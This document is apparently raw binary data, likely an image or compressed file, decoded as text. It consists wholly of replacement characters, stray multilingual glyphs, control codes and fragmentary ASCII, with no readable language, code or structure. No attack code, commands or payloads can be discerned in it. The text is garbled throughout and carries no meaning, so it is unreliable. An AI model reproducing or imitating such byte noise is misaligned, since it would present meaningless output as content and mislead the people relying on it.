�R>�����R�见~�+`�[)�v�^+�2G���g�O��Y>���T�wgE�ְ�^Y<�ڊ$����Қlw��� �.~Z|:��~i�4;�U����ַ�<g'�'y�ب�F3�����z;�8���*^�?+�k߉:G��G���6��Ce�ͫ�+�r� �EX��UFvlB��b\p>c^��A)#���$�u� >[����~
�>(��j���B�R�h��"��YG>R�%�g�����k4�o�U��������������2�z]��s����so!�#h!S�-�
�=�U��cW�oݑ�a�|b6qܟ�Z����L�D�vv��|g>�KIF�+�^.KY�������Y��ğ��w��M>kX�����2:�j*1��_q�G]�9\~�?�<&�߳��.���v��5$��m=��,%A���G���*�=��M��gѾ,���������;�e_�y�D��$�L�ו���h��˚u�7�߉R;�\�r0����� �5�J����W��T1~�GY2t{i6��*�<TƪOB�L[��><���G<�$�F��=H�6��w׬ԛ�j1���� �)���3uI��;�gṚ2�W����iJ*�a+�WX␖�1׿�%ͣ*�9I�-����*N2�[�\�ũ#�?�9Y~Ȭ?�;u����-� v�����{OZ�8H��i�~�����8o_�� 2]+L��Y���a��RO׊ �k{d��H�r ?@���_����|;�~&x|�P�-����E(V]�,�)�̧2�A�$Pφ<1��xr���m��/L���O���o
(T�p�  @�C���H��٬�M�0��xL+��A#' �
 �"��N� �!�A�p69 tϯS@k+F��kh˰�1A�8���P�kooHTP�>�Ϛ x }hh �dE�@Y S ��
 ( n��@�?�Q	���Zy�u0 ��28�u����,�#�2<!c������'���|�'�����s��TQw�ϸ�u�h��d�}:TTW��U��R����󬒴�Ͽ�/�w�Cd��N�LW^�ݜ���y�!��ைW�e¦�+O+�*��כ(�A��J����_��í.�a���\��:R���ţ[Y� �����=Ɵ�ܑ�b�	���f��Q���MGs�<s� 1�7��c�o·7�bּces���H#��K;��3F��Oytђ��DC#�^�,�(��F3�OC�-wH�Dj�$5�q�J6m]�G�N������V>jSnM���xc���-#]u����3�����l�=y�c4N��M$�����_xC_��_	��=�SF$w��+��r=iF�7S6��Y�hc������V/�.4�;P{x�1� .�3���=sM�Ov4�v������j)y�=.�Ų�+�N9�^����l�}���	Ayӭ$�D�A�+TХ����?�1��x\�S�s�Ko��D7��,����g �0�#o5"�OR����yek�ˡéX=���$W/&�Q�U��d�C���M�=OgR�Qi�ˉ!"�nq����Z���*V=�V�wL$�/QG�y�f^��(�����F�V���sWd�CU/�������^{SR1��3l37E ��?�K�'VPgaq���V��3����hÁ�VS�J蕋i٣��6�=�ٮ/4��۟�n���#�Y�Y2�6)٢�����F�4]V�˺�ʵR��cX�-����/4˟����V�&��~"������ȅC:��{7|W�ex5'��sq,�.��"n�h ,S@�=� ,�4 ��  P��g� 	�  �Ҁ
 ( � �:� H� :�@  P@  7C�����(���g� S��UN=����Y�c�>@�ԑ�f��ZD�{檴m2���q�`�?~?3Yu-Kd�~ Q�I>�<��Ubx�D֚ecƾ6���'�Qt�k��sߑ[P�-'f%�E-�S��{]
�p�mӜ�ߥr�6w=�F����L�����v$��g=�ks_D�3L���n�)9���	ɢ��O�wM+��1A�1� ���\Ǐ���W�ZgۑC �&܌s�^��x��=ΟHѧ����aԗ˙$��WrGC��O+�Ɣ�e�Oþ'�U���x��ȵ7'�4`6��w�8>�8�c�������^����w	/0>�=sC�V��C�>�̷��z>�1\Pm>�y?��ʬT��7����t�絃�Q�cao�Z��(H�I��Y#!�;�#5�^0�u;鵲?K� d��m�%�;��<ZK��[{��D�<��Uzu�\S��N�\~�� ��<O}��|2�-�֛?�tbxd]��Y[�����g){��
����
�+�q�jڶ���GF���Sp������Қ�ΧG��e_0M7�΃��5ٷa�H��⡡jtm���C�� $���i�b\m�8�����mP䮵7g�Vmh�c�y���g�f�d(�b����[�F�tsC���ɩ|����%ҵ?^2ũi*����Ѳ*"�*T����~h�Z�&���d��M!��q�}�Q��xX�)Wv;$��G�Ʒ<{�Ǔ����f�hw6y�o%�M���������~�>/C�3��W��Ӽo�:� &}~S���/��y'ۡ�� �POڗ㧀���� 5�K��jZ���mad.�դ1F�Y���o��b�!���L������^ �!��/gϪW��s�1�e��J��cƾ ~ٿ�/�~ �Y��<_>��i���K���5sw�q|�[�
����Q$�;w�V߽����;O�''���S�P�WO��s{�I��:�Z�~�yk�l���]B�����vi��4Q3D�������� h� �V��z����_T��4��h��d!�RmV��n.oJ���c��� [,�F���P'��)��,��2�� ���������k��h,�����6�0� �%�+$��U��rc@��5~�ZW�����	oa��=�ݵ��k�=���mp�K���*:��H����3@����O�G¯�z>�����W����|/a	����H�hm��t��+1Fc��hL��E |���#����왭x��'ě����z/��;I�[��y4��K��(��?�8��n2@:/ط�����k�N|]�Ǉu/kΣ�U��֒�J�o�DO$��X� �D��$$	�>�7P����4ew	�q��u�Ҁ>�S�_�k�+���{�>�o��{�]:�P�N�j^{�XP����l$���+��l�V�������g�����>2�ۧG�x�V���t׶Ӥ2;��I��������d��g@N� ��)'�_��	��mޏ%� ��xu���,��Oh��,������yt��V2�f�<����G�Mk �Q�� �L��P�~1�ccs� <�\�i&�=�|1L�I{3n���Y�XѶ4� P��������嗇~/j:�ҵ� ��;)�_	}�����"�,��is!O.&���娘I��n�]�
 ( ��
 ��P���nV� �y���.A� �'��>ڣӝ����A��&YE��򊩶穝zHs\ʶ����Pr}r*MJZ����ґ�rO��z:��A?Z��n� �� ����-�-������XJ�c�3�>:�=J��~�n�K?����W$e̎���<�Z�m���I��q�ҝ���$��15i�h��B���?�i9��o�:/Y�����Z�,lH�kr��6�px�}+�¦����o�[��h��JR��8���'?������V^�5i|9������8e&*YH=�f�)�̯����}�چ��@Lb�y� z�(6�(�Ӱ�v5���g��9��7�N��[|�X%Ң��ª���~k��h��J�~�7����_KĬρ!1����q����r"�6�}egk6Q�f�,*�;�~u��V�˩�Eis�S��4o
|��<s��iѳ�A �]�m�o$俩�Ey�!A��T�>b��a_<@�gk����y���јtc����ʎ�I�>�� � ���r���[i$�+�6��0z�
����c�[Z0@"`����o
W��Ϟk���S�~-��.��^܀p ԥ^�X*3whj�ٞ���i�ݣ�}?⎨��r�0� ǔ�S�0��X�}ΣG���?����:���� '�LV����L�>���>$�����O���[���A�De]��y�\%a�rD䜜�vz��T��]D8�]��� �����2xM<Ad#�5k]C^)���Dl�E'8#p�������<{�fXhթk&�K���E�e�,%W�����o�f�?b�:�L��5?
5������?jK$��$��4eݽ�ʖ�s�s�}F_��exxL:� ��dy��E\^"u��N��9�M/�	y�_�P���6>ּ8ڸ�nm�j�e�{���ݾ�(��Y�����G�Evr�s�>|?���sy��R�u��S��{(��N�x����@u�l��q�y *�W4n+��~,~�?
������3a�j��u�٤���"9I��E戱�
dُ��<Uu9?y�N��)�Ds�����u�A�?w��V�t�K�7PH�Ӥ����k���*M�0͞��5�+X��� ��'�ό<#Ꮖ^4�wi���b���T�Z�-/�� ���f��B��1�4��_>|lѭ|;�g��g�t�J-B��U�G�a�s<nP��@4����>��/�W
4{�S\���N�x�����n�[G<R��(�`X|�z��cCY�����ާ�]W�� 	�K�Z�d�ԬC�[�AZE�Ix��� �m��j�V=K���z��Vz_��sB��旛;!��F;�[m��
ѳ*���3� �1u�~˟4�B�Z�}���+�`�X��[[x5;�$>H�!��!;L�˷]��!��������돉���M[Y�׆主��do:�I�d��F�s*�<�nx�@6��b?��?���s��}֧o�t�R�����	���[}��]�����c�*Z��v�?~]x�o���B�Թ�muK�At��Yﭑ���F �5��]��g��G�|2�?����<�~���������&�kT�&��Z\�O̦Em�����2���_~ƿ
4-+���_�4�KoX��6-x�� gL������Z=��Ê �|9�G|�v���xg�V�{a�Jm?��0LH���Le�F2n�|� ?���/J�5��%����'д{���H�5$yc6і�g��1�(pO ������_����|-���x��D�{]V'T�w��VU$�>o���s@u  P �Ҁ?प�x@|���7g����cѩ��͊��b� ZDO�PUK��!$�FU����R�-M,P����z�=}����Y�$��c�"����1��-�!����v����R9'�������vqŷ�����,~����($������=)�R>���Ң��j��9�^�v�q+�^�LŇٟpo�$�Y$ey*Z�+~���Z]�Y��5�y/�Y��	��z�MM#ɮ�*w>��y�^�E~e'��sһ&R�����������ID�����O��j7z��?x����+jD�ŵ^F�B}r��r����Qj[���K3$g˒a��Q�\�x�T�'{��׺�n=CP�M����v;�����,��^�x���V����mf+x�.���~� ϛ/�c�Ͳ8��$�޹1-�-�;���VQ�ݴ}���(��������1�Jou�
���ѵ�/;�R��՚07�ݎ����L���	]�Gms���ojh.Z��>\{�B�=@�ִR���J���EЪ��,%��D��	-ҋ������G	�׌�֫�Us��y��Ѭ��R@�]�+��co��Ȳ��=�R��������a�\���=z��!A*G�
�TmD�϶������z��%Tma��t�v����/���bj�ǟ�?��ĉ��k��Z�@�C���Yi�����5����G�������������=����=G�_t۟�xP$������Z�&m���[��1�^t�m��(�_ǿ�K����C�?4��� �:~����}����ZɧKΪmM��Cn���Cqr��r�II�ₔ�V=W�h�w�?b������ �/u�x��X���oĮ�:�kx`�S`��2EL��XLLT��f��׭��:���%�]M(�U�i;.�����l/��'�O�;_��-f�/���:mƹ}��	coo0�ZZ��C��b5՝����rd�|������}�����.�+~_��<s��/�f�4��v�9�'Լ>�դ�]*��������m �������0�n�Ig����gF���Z���� ���>~�� �Yc�a�xjM"�ķ7�L�^�Zݺ�w�!�s�B@,@���f����/�?��C�M>�_x*�A��ԧ��7QL��b;��2s���`��*T�+��� `_�c��>+�_�k���pj>"�P��Z;{��QdXc�u��	$i�,�|�7(U���_���k?�_��o¯�P[�����B��&�i'���]�V�$�jg��aFEB�7�\�?칣����¿�0��x�O��T�O��_����TB �p�C!ٖZ�"H�� �=��/񗀴m3���u+��Ky'����	��e�c5�(�1<��!rѴ�!u*	(�C�Q��� k���:��MV{�W�M�xr���P"]���9c2�)-��U%X��,�����;?�W���<�E��~&�<���|K�k���Q�Ud����Ռ-{yv�@�J�ciIT�m���x��^+��j�)�E�u<�\iwwLP����H�W����*�r�ʀ����?�������~"�S�|'s6���]�]*a3I:���C���\���q X��1ʔV1>2~�����<-�x{�^'���<'�>�M
��'����O�I����<�7��L`����A���?aύ���
��:��6���I�K�"���7WFe��o�k2��O.a$���a�
�u`�khP�� �}~щ�%�W࿅4MGM�tO��F��Iu���>�i���j�8!�a� x�# 6�.���&���A���&k��n�<c��R����i�Ŷ-cH�F�7�ʾ`}��h�J 2S@ ��(�+�
Z�� �~m��1� �F�J��j|�
�@�e���D8���w��� 	\L�*�H�Τc�#d�Q��#����ښ�r�v���N�g��a��(��=M��k��k�7G���>�ݰ��/�3�?��=?�CgÝZF=!�@��*�=Ij�>z񓷚�wR)�]�z�����O	_��k'#��QJW��j� L�?f-@i�$�w|�q��O�����;T<���>��Hn,�q��n'{�O5ҝ�����Up�׋��$�:ͨǹ	�Qr��;qSVV.��Ҟ���(�VWl �z�}+%;�GokŬfBPq!O�H ~G���N�.���̅#��R.��Oni;5cX�s�������_�=���隲�����ɕr# l�g�UI4���Z�S��s����c@�{�ߋ�1�/-t/��_Ӳ)ັ1]��  ��ڄo���&:�䵊>OѾ9~�~�.u/�_�߈4�Ynd��K�O�[�1+< �A^�	AR����Zu�]OC���?�
�x��<A���:Ǩ�	[���u�t���x���xO���Fe��_�{�ǆ����+n�*tnD�".�'�xC�K�0\���?��m�	���:/|2��VkbW2wh���R��S��6��Eh��vj��N}?x�g�z!+�sjN���� ~���'�g�=WG�t�^	�EbjZ�6�MX醜�<ų��V����-�>���T���R����=���'�7�8���߉�Pړ���?�xw��חN�Լ'{��6�#{�a2j-"���7�*�U��������h� �^9O�>𕵥���ܚu��7� n]���%�sE���K� ;��Ǐ�*/�o�^$�9�x���-�� �� m	�˂�[���̱��*�b��i�yjk��S� i���3|0y�ⶏ�-G�o5	����	'R�.Ԝ�F_j�h�i�q߹_�_�T�xc�0��o�t���ckw��Y#�9�*��ͤQ_\4��-P���s`�#��^�o��SO��)O�7������CG��m���$�Ռ�k�!Q�bs�`q�9m�.exS�
��W�����W�W�DԞ�������^��7�!�8��wy,�*2����6WfG�� ��8�%�.m>x/O�_j�_��o-������F�j��hY�Y-6p�w?,a������3Ig�q*L�)�����q�aPA���i�s�K���/���ojѴKK�F�� Q�ƹ���'M�đ(�Hb�1�r>�-;nq���_�	�SS����Þ�����{!��K3�n3�$b8�`�� �z�`�[�
����z����x3O��ƾ����js,q�F8�i�	,�*���v��
!�&�~�\��.ŨxM��Ѽ�x�J�`Ӧ��Y=�.���2��d��bB�UrT��E�+�
��A�H���?e�|%�m4]E�.#����ɼ���\���d0(U+� ���+3���\�#�� �� �VO���9x���]�K�x^�-|Wq��krȶqX��ݙ�l$�$��D�ZR�B�M� ���� ���o��~"x��7<%�o����o/���%�K�W���ѳ���Ƭ&d$��t:����R���v�Ž�Y��<c��Gii�i��Qj�5�q���N�J�#����]��Z�� �E�"O�9O�F�<�?s>���������/tŰ�k�2DD���Ʋ�I$���G��,� ���Q�>|D�ߎ�i�j^𶛩�� �=d������i�{���<D���`dTV)�ck�?�U��>%�ߩxQ���m�-�u�������j֖����5�>�)��s�ar|�>[	j�_��� v���F������5�-���[�γ�^jWf6�]̒,�$�.�Wi2șp7r�q�Ps�Z V�~���� .p<	���c�O�	�a��m)��8�EajA�Z���8��Lt׺B�y��S��H'9}�#>�.Y�$��~4�;I�.�f��w� ��(z�M'Ƶ[��J�^��k��tkY{�m��C�|t������C���B+�JN7=7�>w��Y�y�kM�VaSs����E��Y�߆�Tի�w9���IW�[���5	~��X�7�^�O���|�,}����-�as�>դ$�x����̟��Cğ���䰴��<��(�t�;�R�ާ�>���L�a@��c9�#�J�$t(���}-�h�	�S�Fq�8�럥;�OrBhƒ-7!�d�4텉1����?��rve�m�#�����ō[���M�\4�OKh������ 5�6����P�;[s�� ڟI�D���XH�T��>Y�dhd/"�a��O�H A����5��aӌ^�̰J"�8䃊tֆ�����1=T����D���`�y�h��C����k-�Hc[��;K~U�M d�3��_���>��I<!��nlT��z�#�5�Tmل�&�3��{�_�ƕe��3ܲ��Е8�2[��T�f�a��ާE�X?ho���'���!�1�+�M�#����W֧����%��� � �x���?���|r��w�k��Z4��m�n ��v\�>���E{X�\]����=��yW�������mD^xb
�[,� ��1ckk���Ͷ���Ҙ�
����_�b�9��� �����-��� �#�Ě���\5����5q`��}��A,��α�nD���;��ψ�����B�F�>%j:�{�Zk{�5�������lD1��@��O��B��*���s�|ּ}�x�}gǖ�)��E�b�����cHa�{h�Ei����,�j�ZL�O؃�t��爼�ũäx��SUҭ�E4��p�'P�)�E��@r�K�Ϲ���I$g��'��/�L�/���e��M�@�E� 	<�Y׆=���x�yC�MW4�P���?���?L����
Ki�x{Űx�m5���m`��l	&��ܕ�$dP�&�{�	��7k^����ew��ݶ���R�f�kW�'��<��w!��f0�X+�ݞ���� ��V��C�n��N��I�uO61"�[Ʊo;�L˹�$����P�f_ٟ���'�K���!]0Y�ݼ�Om�x�e�g�&��� g���f���~�zmޝ�j~��-&�S��m+D�ͼ�\W:��nfH6�#�#�Y ���R���/ٛ�q�����᷇|5�h�4�֟�]'�$�Mv���)�c%�VR��`ې���� �6d&h4|;p O͠O�C�5������f�H<��f{xAq W�-��~���R徥o� �0� dOx��?4�=j�U�u�rh�׾&�a1K�[Z6������I %��,��߻�N�`�'e�{�ÿ
�x����񎣯K��ڶ�q��7�+�7�T>��d�4u�)E���ầ�W�a�ψ?�.���[P��޷�]/���z��� h����<�!̢@�8� �6�N��v6<O� ��9��E�����z��u�;�^1m�ư[Ba�H�S<-b/DNw�R�E]�B���h����}gĺ���x������5���Et����A$������`��W0|� ����xm�A�Z�N
�P�<H�?a�=2�L�(AP���]N�pg�Ř@���� �j���3�_xI�4�'�v�5��eg�<ab���cuН��ۋ37@ ԫg� ���4�f]wO�/��X��<�<���8�����a��5ں��÷r���I	ܩ��(�e]�5}!|Qk�ǨCy�m��X�+�p�E	'|lUC4r�FݠK(!@8�;P�C���_�)�	��7r�XA�i��z)"��iV���X���J�K��7h"��6�3���.�3er�9ݖbG�Mh���e�6�:�����h��V��Q�O�P+�������ZO��󖸴�#�~"�c�}}��h�]ޣp?Ҹ����Iݟ=��E22��d鎵�4��jnq�?���.�{I?�kM��(�����A$%�c� ���k�Y#��3��Ӟ�z��6�貇��s׊�N'������e=*}G�ω�7 ���?�`�c?QD��r�ǖ'�6�wDAi����;��&�>dZy`��Y��*o��Ƨ����3�k�P�� �H!�P�"}?M?��chϚ��&~�AXU�Qh��A�K��/�hʘc=>��TџC�F�����O�C����Db��+��o�P�ZE1i	���Tl�s֏f��NNR�>lI���;b�?u���mmnN_�9�j�K����gr��;}*.����o��V1���m%�%~����	�T����Y($6�+lֶ�ˈ�7�T��f��ɹ&p>��ާ�~�� ������T$��W?H+�����Ͼhd|/�W��'��'�� �𗅛�zĲݍK�c�M�˾� ���d�f,���NA ��?�ޕ������4�x�W�o�94�C�Z^���%���i�Aq�]M8[}Br���J�� yG���Ʀ~j����0�_u�\�Oӧ��|L��T��
�$�r��B��,�0e@-�]�K�P�_�m>I�_}�⯈F��6�}�ZXiϣ����H���=�0��󛧒 Ȭ Y� ��<_�/��/�������l�xq��}��+p�,7v����kA�(D��k�����+�c�~���[P����]I�[k��ѕ�b���D�.�I�����'�?h}_���׵�	�> ��/�O�T6~/�].�oa$O=������ �B���*��������w����C�w��;�j��5�z�Z��o� �o)��o4��im�K�(e�.\�2p;|
����G⇉>$˪N�o5�^�S��V6W��]ޒ�ZOs�8�]Fk?��t�	�H7)i�������]c���,� e��<�qw%�����k?�g�/:�x� 7Ia�CUbڹd>7�?��G������>,����>֬|A����閍'�=��m,(�����Y�#]�.��6޹@�?��Z'�q����� ª�ums_��u=B�[	�������pCY�FC����h�q�O>J}ek��8��o���S+��V�'��� �'����_��׉>;Zx{X��Zk~0��FK�	�6�&V��H�7)�����kcŗ �J_i	ɪu_n�]��V)���.����t�ӊu)&�}-�Q� ��h�i����(�:o��+]v;o��P�nm��]�������m#d�����R�0��7�C��eoCn&�qg��`q��rQ�Qk��M��J���g�� �E�}�oi�[����]$"�y���X�,,�
䂊+΄�{8��q5��^����+��Z|]ÙV����V�7�K�E/�K�_����6'�%m�m�3��XZ<@d<��2��+�'�[qNgF���ʕHY���z��dx�>;�<l�S��Qw���i�E|I��VB�0��
 ( ��� ~!� �Ow��?i�{���s^�4:�#�LB�?w��y�������p\��s��3XjfNvG�]��i�=K>�� 	��k�����´Z���՘����d�Ŧ���&��[�<���>���Mh������{l1���?�W%�鴑󧋥Q9����V�z�I&�3�<�������ß\�񪣭d�s���ߡ��L��-#�ס��G%$�3վ��<�|�YI郑��iO�914��.}I�+���|<���v6�<�21C�/��0��[��{���?� 6�&�������*��d_��60�@V�6۰n=�힜�)��p�s�;���?��>%�xO�5���k(���H3��݄�^Mj�R��Q��EI�i
�����Ն1��b⥹ܤ�+I��ڣ]|T�F���Xt�CO��"#�k���H^y�3Iǭ=z;�1/�z��g��l��IeXc����m�f�LҶ F��
��FЊq5���%܇�+��h�3WO�<9ʝ�\��*J~�6��ny~Mc/���Rޡ���~���� �c��7��=[� A���?�V�ϾNkc#�~:~�?~	�K�ϳ^k�#���#��B��8�O�4�Dv�N]�?���biP^��,=Z��ػ�+�w���~i�g�5χ�R��X4���V1�3ƲP�����U֧�c9G�����
����1�ɣ|�� ���۝c�W��jQ��F�{��g�H�.DLc���lI��� �*�Ï���?�Qu�����Úw��h'[�Fk$�� ��W��;u����A�L�7ah��� q�%�?�W��χ���G�Z���Ú����WW��NK#[LK�rrYbc�� ����o���z���C�i֭�]�6���t�H��K3#Z��lLD�\�\� �����h��w��/���t�Bk�o�__]Y�r����&鄰���#f���=W+����2� ��|4����O�����E�� ]Z������s�K\=�K{<�!��:���^P�3�L� �b�~�:�5럅^!�!񿄴�h����ey<Q�%�J�e@!���e�-K,�_�XO��ï|G��g�ׇ�Sk�N�,m��m1&Yn", {���T�I�?�Ӱ���;ᧆ�g���ſ�y��Y��>���r����ڹ���F�Hu,�3��Ni=t%���_� *�u�D�n�G��WD�|��ͨx�M2j��ڝƙ,FXKh� e*wm�"E�J��Srn+dދ��	��w]SJoyY]��/��P߇��/Ǎ�|��j~�}w� e���1~�nc��ݔ�j\=�!��*Qy5�*M�o���.��!%Z*Ij��g�y��T=�:�##ޡ�-��4��][E�����1�xH���V, ��c@I�;T�y'�k:�*��M��S:8zhrR��앋��@  P@ ��(��
�<��q�H7t�|���rE5Y3���ϒ74h�pHy��)ԃn�QV��� ��Q�F�{u�ec�leܲy;�z�Ͼ*��n�%�C����r?���k�G��N17�U�q�>�����kU��g*�X�/$z�_�����u(2}��k�Ə��TK\�[�Z�4є���A��7�lg(�E:?�K�·�s�4kU�ql�?��*�6s�/���~�X]����$�A�O����f5�'���O¾ ��!������Y$~Q�4K�OA���n�������A�G&��3z�Scp1��$qH��r�~#Y�1�c��G�Y4�8Gb�����E�ߖ�� }��i�XZ<ҹ����quo-���,�8i�s�vy�>��{�����N��>Ѽ=NϨkV�ʈ���� w<��4��Z=���כĿ�{�Y/�[��&@�H�)UgQ��u'��0��[<��u���I�-KP6���z������l�j� E,2V���o	%l��g!N1U��妆���Uu'�5��@#(~����"��$s�#�T�ˍ���� ޏ��T�bO�,-[9� v޻i�'�_��j}�A ��Vb|��{�����N���{�վ��/I�&��g��8�l�d1]ݕT`c�7���y��;h�gB�,Q�Wß�~�W��7��t߲iZU��g��TrIc�1bX�Ԓk�P�*Z#�Rr���?�O�{@��>*�?5�ä]h~�M�Lz+�<fQ6_�(0��w��m�L;��&>�w��὿ōOK���xL>����x��ʩ��y��#�s��?�"G�~������-)�c,�<'r�����'Qfh�0�Ҏ@9s����7���t�o��.xbM%l5(^c��;}WR7P:�5�D�r9�,B'm���
w b|$� �L��k⮛�G����cW�X��ĺ~�i!ӧ�HXE�QN�Yl�mĒ\��p�&�>������2������v���SXY+&�����$E��̤�f�>~��� ��>(�c�G���6�eq�i����Q����.m-V�%���P�5b���:�l?#h���a�L��㟏iwe�����$�
���"����+,,� ���3,Y�`;_�5���4��z�JK]g[����u�݅ũ���� ���ʒGءQ00�4�s��I�����v���x�/�:������ ٚ��켖���ڢH�D�bKh��i�*� �]��C�>�Ľ'�1x��Ϥ�Z'�|"��V���ְ$���d��n�	1h� ���a�� �@�����/�Ah��Ím��6oܹ�8�[�e������rH�*e� }�:P@  P@  P �Ҁ?� ���_� ������ΰ�NZ�3���c䨗��ز����9�S�ݝ0V�˒���x������B6�َ*�m�Z��p��I,�O))e��V5.즒G��=X���|a!^a����ֵ.ug�;�G{�� �qRBH��I\��O@���EZ���_��j�ls��S����|?����Q����?�1���m<�6�q��d g��[Or#�?��x��O��2�h�U'�"��� :)�DT��+�y}>�f���YrHl���x��Է<����Mwg=������B~V�`1�{
m$&�g�_�Q�\ZϠ|#��'�Uԍ�;IbR$l� �O�1\x��K	�ϕ�!�����\�yV�7G�z앣� o~�� t�I�I�d�p��,�k�z��-$8��:zI���r��U�G�����e
�����=�=�	�g��._��_Ƥ�r��t-�[w,[:T#�$ⱟ�ib^�;K�O)ӓhu>#{Fb�ꬻX� :�+�n[�W��9��	�&Zؑv�ӌv�[���� �)_�'d�� �Cձ� |��m?��q��j��
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��
 ( n��@��Tv�������cXG��D�)$�� �W�&�'�3���G1b��O\��L{���,; ��@�}�x��c�I>�6#�Tɥ�>�~�+~Ӿ=����>��y�i$��6y����w�4��lq�T��I8�jOD���r����~q�֔��ω���Y���3��;�⪚keWJv�L60E!�����*s�tg]���O��+Z��E�f9 �C�g����AuZq��-��X�E�e��)��D�:�O�kDyRj��g�o��#�,�:&y�	2A ��>eV��du�j*UIY�����ex�W�� ��}OY������i��v��l�U�m��^8��=Y�a��y&��ɇ��} ��?ҳ{���=��	��ū~�:���8���WR�\1��i��@���@��k)��%)8�w>��� �Ҿ |����_���x�������{�XN��NѠ �.-�E�Tr����y���=���U��٠��g�� 1\�#�sc�N�_��?
�O�:8�I��#x5��9��6̢eb���%t:zH�ӕپLd�$��ocwJr`^rv��+t�A�b��R��H��YJ-�孉��Ť���~�� ���A� ��9� ���c��`�u���1�>�'"������S� ط᮫&�����î]�Syv�.�md�)�"<��e�b�q����4��#�
�*�,�͟Ï���mb��Ŧ���* Y��<P�1䈳)b�t{��@��o�;���/�~*��%���&a���x{P�#U�X���G�:�ah�.ߜ��5����r~ξ �om�f���ē�-��k�ch�[Ir�:K
�$��. f.B�������'�Qh�����˩��_Mix'�g�x�W���"�#c��(��uH�M"�X���t��y�Kv�Y�b��	v8�Q�8�<������n|K�ìx���]r�q�z���Z$���Z�c�GS&Xy\��T�sğ�7�/�H�>&�����G
=����L��m���p^XI�!�J�cfX q?��߱���|&���e��vMQ�%��üqo(��̌�T(�>H%�� w��=�w@�W��!]x�g�|Yw:,���4���vf�o����Wj)��PX c������<|u� �ZE�.� �d�O�u&�٣߂�J�F �y#UϘ� w��m/�'Mt�W�"��}Z�M�W^���Ӯ/?�	R[u`0T� �ã>���??k�� |]w���Z��6�b��)�xb��1�8$!d��ϗsn�R~Y��4�� P@  P@  P �Ҁ?� ��
��� �{�� �k����ӿ3>K�q[)݌���R��:);D�s� u!�NG���j���S���&�$����T�O���z�*e�S�<{��3~ҟ&��M�d�BN+����՞m�����'���DO��d���X������U� 8�5�%��ܬ��ԫ���L��]z�"��2�jTg�׷������$v?��-]��,�u
��A�����f�oٵ�����*�k[��c.2���==x�����OT����+˻m_R��ɨBQ�XL��v�r~�_Bk�+�Sw��W���� ���>��v� �����;�p�.G��+���j{�`�8mL�J��ڌyR:���ҥ�%M�$}�� L��|]�O�� �6��"�SN1�j+ˉ�B�XwD��6û,9"/�<�MX�۩�)M�-�s�K���O�.���B!c��F��=���N{W���U�j{�e;�����4�O|~�΁c�&����Ş�����
:�O����V8�+�X'5��)�����yH��	�b�b�,�H���ppq����߰h�>��z�ұ�m�yg$*�ƛ�qwD�T`ÞH��u�Ks����m� �O		��T�Wm?��+� ���8��1?3�8� �>4����R�[�x�Pֵ�n� R�Φ-�+��>�-��Ӕ<`�0X�ca�.�@7� l��%�ǿ�S�W�'�M��i�x������=���K�p�e���lv�$ţf2�� �||��?k�>�����Aյ?x;R������K��&�U-��D�#A2��Ԫ*u$�Z��W�{�\����K/���A�����V���eqar�U����:W���@��m�5~�?�5׌�|�uޓ�.��x����Z��d�{��
Ƭ��q��r�2n݅ 돈^Ҿ �X�F��[�Zj�lֳ�݌�2����<��� f����Z����ǅ���U���M_��&�q��q5�vp��´��Xďq#�rN#� �/�7� jm3�zǇ|Ug����wZ�.�k�[�� �V5����RX��$���(�򮋤15��0H��j� �1k�_�c��W�.�a��w������[̎;VX[~bާ&6'� u�?`�ڃ�$���4�F�G�,t� ix�����ɥ�ZI���-����=���.n'V;^|�ҹ���'��� �[᷇��xwG]�WZ� �t�����h'��Y|?��F����ۇK�uh �2��,x/�	��G�� ���gᔶ�>!j���:Y�/��Mj�F�u�rK#1k�i��T�\#�\� �c��"ٗ���$?�����-]����圱f=��eu��6����"0]�A���� P@  P@  P �Ҁ?੄� ��^�]�r]:�\�CS��ZW�V���;�$�;��}+F��=as:�q.�����7F�c�h��H\�ZRM�DI�L#��~��'��IJ)��w�����ĉ�
���($�"����e_wM�̦�Ķv�E�}1W$����� ^���ZѺz�6���� ���K�9*���>+��|%�hF^I�ES��oB�m�1�b�c�$R@�S��=S:��z|:��]�取������c�cP�'+�6�t?J>i^"�ų�þ!��W]��:����c�q[�\��=GH�\mwI��5d�o�Ĩ��F9h��-C�|w���t�3��t�\�c��A��@���%r%jg�N�#�]#P׼G�hzLM%��!��FK���g܏��Z�;E��$��#��t����|=���/��� ��h�j.�+��[�ޛ����{��P��|�*U�/���EZ	�˩�B�3Q}�~,�����7��"�I�q!�� ��9 �X�2=�̝�=�����%�����GK��nu�1!�E`���pb��n��s��^��Ou� ~�+�ͣ<�<�[���*�ūx�&��z֩r�Q;7����.=��Yjކ�-� ȸl�p}8��=Em�\�� 
�WPB��Mk���U�6��53��dc����y_�	�p&V~#k�� ��ZD��|k���9�Ҁ�P@ �(  �( �Ҁ
 ���|:�%�'��z�	]CX���'�����<�u*ңj�Iy�L30��0��Rv��'oD���S�<`jo�G>�3�� �������� �H�'��j��k� �������ڟ�� �S|9�ύ,���/�l��G� D��9-2������ �@~���� ���u�x��� �Q���� ��� �Hq�]�[_� �� �E���z��>� �ge� �i� ke���?�%pW�e�W� �U?���k~Ǌ�?�Gß�-,�����g������ Q��o��� �U?�� ����H��5Gï�-,�����g���ކ��d���� �&�� "��߱��?ï�-,�����g���ރ�E�_��� �5?�?���x:����� ��k���G�A����k� ������k�ǧ�n�����_�r���[� ?�� �!>�T��[_� �� �C�_�=��T|:� ���� �T��+{V���\�2vYuw� p�� ȇ�6��y��T|:�<ge� �)� j���?���2[��� �T� �O�[�?�e�/ڗ��3�P��vY$�� �����zV����q�#����� �S� �OI����m����Yb��"����9�wid��1�vi�٫?��P0��� ~!� �RG��� ��2]��:�*������R�>I��Xt�̌� ��m�iG�H˺?8o�ǯԥgsd̫��b�a��i���tNBNH��8�-�������	D���+9mR���؇z�c�ZU~�O�D͏h�0��s���\+s�ɟ0�͏����$.>��l�s���Q������g0��Gy�/V�tQW�Σ\��58Mz�[�P��O��ێ�w��Tq�ro�l{���>.�����Ԯ'�ӴٮY]�rJ���~c�T��Z�I���_�4洆x�T+p m<���T��ǔ��]��?=������{�n
�BA����?�EV�t.����ɾ)�G�������I�鮞+�bl�!�����ӓ=�T�u>�� �m����M�Z�h�6�42]HwE����R"����QR��4�����������|�/�p _*�\�����*�}o#��g�y͵M�E�g�� �C~/�����ᕧ�x��5�Ҥ�[�2v��TW'�
